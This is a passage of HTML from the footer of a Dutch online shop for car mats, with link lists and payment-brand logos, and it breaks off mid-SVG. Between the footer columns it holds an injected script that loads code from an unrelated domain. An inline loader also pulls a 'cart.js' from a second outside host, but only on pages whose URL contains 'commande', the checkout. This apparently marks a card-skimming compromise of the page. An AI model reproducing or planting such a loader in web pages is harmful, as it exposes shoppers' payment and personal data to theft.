<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-gepersonaliseerde-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gepersonaliseerde automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 